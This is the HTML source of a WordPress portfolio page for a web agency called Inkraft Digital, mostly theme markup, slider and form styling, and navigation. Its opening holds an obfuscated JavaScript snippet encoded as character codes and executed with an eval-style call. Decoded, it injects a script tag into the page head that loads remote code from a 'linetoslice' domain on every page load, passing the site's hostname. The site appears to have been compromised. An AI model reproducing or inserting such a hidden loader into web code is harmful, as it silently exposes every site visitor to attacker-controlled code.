l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://inkraft.co/wp-content/uploads/2023/03/cropped-Asset-8-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inkraft.co/wp-content/uploads/2023/03/cropped-Asset-8-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inkraft.co/wp-content/uploads/2023/03/cropped-Asset-8-180x180.png" />
<meta name="msapplication-TileImage" content="https://inkraft.co/wp-content/uploads/2023/03/cropped-Asset-8-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>
<body class="ohio_portfolio-template-default single single-ohio_portfolio postid-46172 wp-embed-responsive ohio-theme-3-2-1 with-switcher with-header-7 with-fixed-search with-headline with-sticky-header with-mobile-switcher links-underline icon-buttons-animation custom-cursor global-page-animation wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
		<div id="page" class="site">

		

	<div class="page-preloader percentage-preloader" id="page-preloader">

		<div class="sk-percentage sk-preloader">
							<div class="sk-percentage-percent titles-typo"></div>
				      </div>
	</div>

		
    <ul class="elements-bar left -unlist">
                    <li>
<a class="scroll-top dynamic-typo -undash -small-t">
	<div class="scroll-top-bar">
		<div class="scroll-track"></div>
	</div>
	<div class="scroll-top-holder titles-typo title">
		Scroll to top	</div>
</a></li>
                    <li>
    <div class="color-switcher dynamic-typo cursor-as-pointer invisible color-switcher-mobile">
        <div class="color-switcher-item dark">
            <div class="color-switcher-item-state">
                <span class="caption">Dark</span>
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.66222 3.23111C6.50222 3.8 6.42222 4.39556 6.42222 5C6.42222 8.62667 9.37333 11.5778 13 11.5778C13.6044 11.5778 14.2 11.4978 14.7689 11.3378C13.8444 13.6133 11.6044 15.2222 9 15.2222C5.56889 15.2222 2.77778 12.4311 2.77778 9C2.77778 6.39556 4.38667 4.15556 6.66222 3.23111ZM9 1C4.58222 1 1 4.58222 1 9C1 13.4178 4.58222 17 9 17C13.4178 17 17 13.4178 17 9C17 8.59111 16.9644 8.18222 16.9111 7.79111C16.04 9.00889 14.6178 9.8 13 9.8C10.3511 9.8 8.2 7.64889 8.2 5C8.2 3.39111 8.99111 1.96 10.2089 1.08889C9.81778 1.03556 9.40889 1 9 1Z"/></svg>
            </div>
        </div>
        <div class="color-switcher-item light">
            <div class="color-switcher-item-state">
                <span class="caption">Light</span>
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9 6.75C10.2375 6.75 11.25 7.7625 11.25 9C11.25 10.2375 10.2375 11.25 9 11.25C7.7625 11.25 6.75 10.2375 6.75 9C6.75 7.7625 7.7625 6.75 9 6.75ZM9 5.25C6.93 5.25 5.25 6.93 5.25 9C5.25 11.07 6.93 12.75 9 12.75C11.07 12.75 12.75 11.07 12.75 9C12.75 6.93 11.07 5.25 9 5.25ZM1.5 9.75H3C3.4125 9.75 3.75 9.4125 3.75 9C3.75 8.5875 3.4125 8.25 3 8.25H1.5C1.0875 8.25 0.75 8.5875 0.75 9C0.75 9.4125 1.0875 9.75 1.5 9.75ZM15 9.75H16.5C16.9125 9.75 17.25 9.4125 17.25 9C17.25 8.5875 16.9125 8.25 16.5 8.25H15C14.5875 8.25 14.25 8.5875 14.25 9C14.25 9.4125 14.5875 9.75 15 9.75ZM8.25 1.5V3C8.25 3.4125 8.5875 3.75 9 3.75C9.4125 3.75 9.75 3.4125 9.75 3V1.5C9.75 1.0875 9.4125 0.75 9 0.75C8.5875 0.75 8.25 1.0875 8.25 1.5ZM8.25 15V16.5C8.25 16.9125 8.5875 17.25 9 17.25C9.4125 17.25 9.75 16.9125 9.75 16.5V15C9.75 14.5875 9.4125 14.25 9 14.25C8.5875 14.25 8.25 14.5875 8.25 15ZM4.4925 3.435C4.2 3.1425 3.72 3.1425 3.435 3.435C3.1425 3.7275 3.1425 4.2075 3.435 4.4925L4.23 5.2875C4.5225 5.58 5.0025 5.58 5.2875 5.2875C5.5725 4.995 5.58 4.515 5.2875 4.23L4.4925 3.435ZM13.77 12.7125C13.4775 12.42 12.9975 12.42 12.7125 12.7125C12.42 13.005 12.42 13.485 12.7125 13.77L13.5075 14.565C13.8 14.8575 14.28 14.8575 14.565 14.565C14.8575 14.2725 14.8575 13.7925 14.565 13.5075L13.77 12.7125ZM14.565 4.4925C14.8575 4.2 14.8575 3.72 14.565 3.435C14.2725 3.1425 13.7925 3.1425 13.5075 3.435L12.7125 4.23C12.42 4.5225 12.42 5.0025 12.7125 5.2875C13.005 5.5725 13.485 5.58 13.77 5.2875L14.565 4.4925ZM5.2875 13.77C5.58 13.4775 5.58 12.9975 5.2875 12.7125C4.995 12.42 4.515 12.42 4.23 12.7125L3.435 13.5075C3.1425 13.8 3.1425 14.28 3.435 14.565C3.7275 14.85 4.2075 14.8575 4.4925 14.565L5.2875 13.77Z"/></svg>
            </div>
        </div>
        <div class="color-switcher-toddler">
            <div class="color-switcher-toddler-wrap">
                <div class="color-switcher-toddler-item dark">
                    <div class="color-switcher-item-state">
                        <span class="caption">Dark</span>
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.66222 3.23111C6.50222 3.8 6.42222 4.39556 6.42222 5C6.42222 8.62667 9.37333 11.5778 13 11.5778C13.6044 11.5778 14.2 11.4978 14.7689 11.3378C13.8444 13.6133 11.6044 15.2222 9 15.2222C5.56889 15.2222 2.77778 12.4311 2.77778 9C2.77778 6.39556 4.38667 4.15556 6.66222 3.23111ZM9 1C4.58222 1 1 4.58222 1 9C1 13.4178 4.58222 17 9 17C13.4178 17 17 13.4178 17 9C17 8.59111 16.9644 8.18222 16.9111 7.79111C16.04 9.00889 14.6178 9.8 13 9.8C10.3511 9.8 8.2 7.64889 8.2 5C8.2 3.39111 8.99111 1.96 10.2089 1.08889C9.81778 1.03556 9.40889 1 9 1Z"/></svg>
                    </div>
                </div>
                <div class="color-switcher-toddler-item light">
                    <div class="color-switcher-item-state">
                        <span class="caption">Light</span>
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9 6.75C10.2375 6.75 11.25 7.7625 11.25 9C11.25 10.2375 10.2375 11.25 9 11.25C7.7625 11.25 6.75 10.2375 6.75 9C6.75 7.7625 7.7625 6.75 9 6.75ZM9 5.25C6.93 5.25 5.25 6.93 5.25 9C5.25 11.07 6.93 12.75 9 12.75C11.07 12.75 12.75 11.07 12.75 9C12.75 6.93 11.07 5.25 9 5.25ZM1.5 9.75H3C3.4125 9.75 3.75 9.4125 3.75 9C3.75 8.5875 3.4125 8.25 3 8.25H1.5C1.0875 8.25 0.75 8.5875 0.75 9C0.75 9.4125 1.0875 9.75 1.5 9.75ZM15 9.75H16.5C16.9125 9.75 17.25 9.4125 17.25 9C17.25 8.5875 16.9125 8.25 16.5 8.25H15C14.5875 8.25 14.25 8.5875 14.25 9C14.25 9.4125 14.5875 9.75 15 9.75ZM8.25 1.5V3C8.25 3.4125 8.5875 3.75 9 3.75C9.4125 3.75 9.75 3.4125 9.75 3V1.5C9.75 1.0875 9.4125 0.75 9 0.75C8.5875 0.75 8.25 1.0875 8.25 1.5ZM8.25 15V16.5C8.25 16.9125 8.5875 17.25 9 17.25C9.4125 17.25 9.75 16.9125 9.75 16.5V15C9.75 14.5875 9.4125 14.25 9 14.25C8.5875 14.25 8.25 14.5875 8.25 15ZM4.4925 3.435C4.2 3.1425 3.72 3.1425 3.435 3.435C3.1425 3.7275 3.1425 4.2075 3.435 4.4925L4.23 5.2875C4.5225 5.58 5.0025 5.58 5.2875 5.2875C5.5725 4.995 5.58 4.515 5.2875 4.23L4.4925 3.435ZM13.77 12.7125C13.4775 12.42 12.9975 12.42 12.7125 12.7125C12.42 13.005 12.42 13.485 12.7125 13.77L13.5075 14.565C13.8 14.8575 14.28 14.8575 14.565 14.565C14.8575 14.2725 14.8575 13.7925 14.565 13.5075L13.77 12.7125ZM14.565 4.4925C14.8575 4.2 14.8575 3.72 14.565 3.435C14.2725 3.1425 13.7925 3.1425 13.5075 3.435L12.7125 4.23C12.42 4.5225 12.42 5.0025 12.7125 5.2875C13.005 5.5725 13.485 5.58 13.77 5.2875L14.565 4.4925ZM5.2875 13.77C5.58 13.4775 5.58 12.9975 5.2875 12.7125C4.995 12.42 4.515 12.42 4.23 12.7125L3.435 13.5075C3.1425 13.8 3.1425 14.28 3.435 14.565C3.7275 14.85 4.2075 14.8575 4.4925 14.565L5.2875 13.77Z"/></svg>
                    </div>
                </div>
            </div>
        </div>
     </div>
 </li>
            </ul>

    <ul class="elements-bar right -unlist">
                    <li>

    <div class="social-bar dynamic-typo">
        <ul class="social-bar-holder titles-typo -small-t -unlist icons vc_hidden-md"> 
            <li>Follow Us</li>
            <li>—</li>
                                                    <li>
                            <a href="https://www.linkedin.com/company/inkraft-digital-solutions/" target="_blank" rel="nofollow" class="-undash facebook">
                                <i class='fab fa-facebook-f'></i>                             </a>
                        </li>
                                                                            <li>
                            <a href="https://www.linkedin.com/company/inkraft-digital-solutions/" target="_blank" rel="nofollow" class="-undash linkedin">
                                <i class='fab fa-linkedin'></i>                             </a>
                        </li>
                                            </ul>
    </div>
</li>
            </ul>

		
			<div class="circle-cursor circle-cursor-outer"></div>
			<div class="circle-cursor circle-cursor-inner">
				<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path d="M2.06055 0H20.0605V18H17.0605V5.12155L2.12132 20.0608L0 17.9395L14.9395 3H2.06055V0Z"/>
				</svg>
			</div>

		
		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		
			

			
<header id="masthead" class="header header-7 mobile-hamburger-position-left hamburger-position-left"
         data-fixed-initial-offset="150">
    <div class="header-wrap">
        <div class="header-wrap-inner vertical-inner">
            <div class="top-part">
                <div class="top-part-inner">
                    
<nav id="site-navigation" class="nav hidden with-counters" data-mobile-menu-second-click-link="">

    <div class="mobile-overlay menu-mobile-overlay">
        <div class="overlay"></div>
        <div class="close-bar">
            <button class="icon-button -overlay-button" aria-label="close">
                <i class="icon">
                    <svg class="default" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14 1.41L12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41Z"></path></svg>
                    <svg class="minimal" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 0.244806C16.0816 0.571215 16.0816 1.10043 15.7552 1.42684L1.42684 15.7552C1.10043 16.0816 0.571215 16.0816 0.244806 15.7552C-0.0816021 15.4288 -0.0816021 14.8996 0.244806 14.5732L14.5732 0.244806C14.8996 -0.0816019 15.4288 -0.0816019 15.7552 0.244806Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 15.7552C15.4288 16.0816 14.8996 16.0816 14.5732 15.7552L0.244807 1.42684C-0.0816013 1.10043 -0.0816013 0.571215 0.244807 0.244806C0.571215 -0.0816021 1.10043 -0.0816021 1.42684 0.244806L15.7552 14.5732C16.0816 14.8996 16.0816 15.4288 15.7552 15.7552Z"></path></svg>
                </i>
            </button>

            
    <button class="icon-button -overlay-button search-global fixed dynamic-typo btn-round-light vc_hidden-sm vc_hidden-xs" data-nav-search="true">
	    <i class="icon">
	    	<svg class="default" width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0515 11.3208H12.8645L18 16.4666L16.4666 18L11.3208 12.8645V12.0515L11.0429 11.7633C9.86964 12.7719 8.34648 13.3791 6.68954 13.3791C2.99485 13.3791 0 10.3842 0 6.68954C0 2.99485 2.99485 0 6.68954 0C10.3842 0 13.3791 2.99485 13.3791 6.68954C13.3791 8.34648 12.7719 9.86964 11.7633 11.0429L12.0515 11.3208ZM2.05832 6.68954C2.05832 9.25214 4.12693 11.3208 6.68954 11.3208C9.25214 11.3208 11.3208 9.25214 11.3208 6.68954C11.3208 4.12693 9.25214 2.05832 6.68954 2.05832C4.12693 2.05832 2.05832 4.12693 2.05832 6.68954Z"></path></svg>
	    	<svg class="minimal" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.875 1.75C4.93997 1.75 1.75 4.93997 1.75 8.875C1.75 12.81 4.93997 16 8.875 16C12.81 16 16 12.81 16 8.875C16 4.93997 12.81 1.75 8.875 1.75ZM0.25 8.875C0.25 4.11154 4.11154 0.25 8.875 0.25C13.6385 0.25 17.5 4.11154 17.5 8.875C17.5 13.6385 13.6385 17.5 8.875 17.5C4.11154 17.5 0.25 13.6385 0.25 8.875Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.9125 13.9133C14.2054 13.6204 14.6803 13.6204 14.9732 13.9133L19.5295 18.4696C19.8224 18.7625 19.8224 19.2373 19.5295 19.5302C19.2366 19.8231 18.7617 19.8231 18.4688 19.5302L13.9125 14.9739C13.6196 14.681 13.6196 14.2062 13.9125 13.9133Z"></path>
	    	</svg>
	    </i>
	</button>

        </div>
        <div class="holder">
            <div id="mega-menu-wrap" class="nav-container">

                <ul id="menu-primary" class="menu"><li id="nav-menu-item-224071-6976003cf02ac" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://inkraft.co/index.php/home/" class="menu-link -undash main-menu-link item-title"><span>Home</span></a></li>
<li id="nav-menu-item-224072-6976003cf02d8" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://inkraft.co/index.php/contact/" class="menu-link -undash main-menu-link item-title"><span>Contact</span></a></li>
</ul>            </div>
            <div class="copyright">

                <p>© 2016-2024, Made with passion by<a href="https://inkraft.co" target="_blank">Inkraft Digital</a></p><p>All right reserved.</p>
            </div>

            

                    </div>

        

    <div class="social-bar dynamic-typo">
        <ul class="social-bar-holder titles-typo -small-t -unlist icons vc_hidden-md"> 
            <li>Follow Us</li>
            <li>—</li>
                                                    <li>
                            <a href="https://www.linkedin.com/company/inkraft-digital-solutions/" target="_blank" rel="nofollow" class="-undash facebook">
                                <i class='fab fa-facebook-f'></i>                             </a>
                        </li>
                                                                            <li>
                            <a href="https://www.linkedin.com/company/inkraft-digital-solutions/" target="_blank" rel="nofollow" class="-undash linkedin">
                                <i class='fab fa-linkedin'></i>                             </a>
                        </li>
                                            </ul>
    </div>

    </div>
</nav>
                    
<div class="branding">
	<a class="branding-title titles-typo -undash" href="https://inkraft.co/" rel="home">
		<div class="logo">

			
				Inkraft Digital
					</div>

		
		<div class="logo-sticky">

			
				Inkraft Digital
			
		</div>

		
		<div class="logo-dynamic">
			<span class="dark hidden">
				
					Inkraft Digital
							</span>
			<span class="light hidden">
				
					Inkraft Digital
							</span>
		</div>
	</a>
</div>
                </div>
            </div>
            <div class="middle-part">
                <div class="middle-part-inner">
                    <button class="icon-button hamburger" aria-controls="site-navigation" aria-expanded="false">
    <i class="icon"></i>
</button>                </div>
                
            </div>
            <div class="bottom-part">
                

	<ul class="menu-optional -unlist">

		
			<li class="vc_hidden-xs vc_hidden-sm">
		        
			</li>

		
		
			<li>
					<a href="https://www.linkedin.com/company/inkraft-digital-solutions/" class="button -small btn-optional" target="_blank">
		Let’s talk	</a>
			</li>

		
		
		
	</ul>


                
                <div class="close-menu"></div>
            </div>
        </div>
    </div>
</header>


<div class="clb-popup hamburger-nav">
    <div class="close-bar -left-flex">
        <button class="icon-button -light" aria-label="close">
		    <i class="icon">
		    	<svg class="default" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14 1.41L12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41Z"></path></svg>
		    	<svg class="minimal" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 0.244806C16.0816 0.571215 16.0816 1.10043 15.7552 1.42684L1.42684 15.7552C1.10043 16.0816 0.571215 16.0816 0.244806 15.7552C-0.0816021 15.4288 -0.0816021 14.8996 0.244806 14.5732L14.5732 0.244806C14.8996 -0.0816019 15.4288 -0.0816019 15.7552 0.244806Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 15.7552C15.4288 16.0816 14.8996 16.0816 14.5732 15.7552L0.244807 1.42684C-0.0816013 1.10043 -0.0816013 0.571215 0.244807 0.244806C0.571215 -0.0816021 1.10043 -0.0816021 1.42684 0.244806L15.7552 14.5732C16.0816 14.8996 16.0816 15.4288 15.7552 15.7552Z"></path></svg>
		    </i>
		</button>
    </div>
